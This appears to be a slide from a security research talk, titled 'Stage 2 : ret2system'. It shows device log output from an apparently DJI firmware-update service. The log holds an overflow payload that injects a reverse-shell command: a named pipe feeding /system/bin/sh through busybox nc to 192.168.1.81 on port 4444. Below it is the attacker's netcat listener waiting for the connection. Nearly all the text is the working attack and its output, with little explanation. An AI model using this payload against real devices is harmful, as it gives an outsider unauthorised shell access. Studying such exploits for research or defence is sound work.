

# Stage 2 : ret2system
E/assistant update(  158): getFirm id 0x0,len 1 ,md5 ØÈõa&îÇ4§╚VN\gªØÈõa&îÇ4§╚VN\gª
E/assistant update(  158): dji_version hex 0, 0 0
E/assistant update(  158): getFirm id 0x0,len 1 ,md5 ________________________________________î®]z____ðO╚©¶╠ºÁCCÒ'└ºÁ╠R╚©B█­Â}uµÂð═ºÁ╔5­Â                                mknod /data/local/tmp/backpipe p && /system/bin/sh 0</data/local/tmp/backpipe | busybox nc 192.168.1.81 4444 1>/data/local/tmp/backpipe
E/assistant update(  158): somethind wrong with the packet !!
C:\Users\warha\Downloads>nc64.exe -lvp 4444
listening on [any] 4444 ...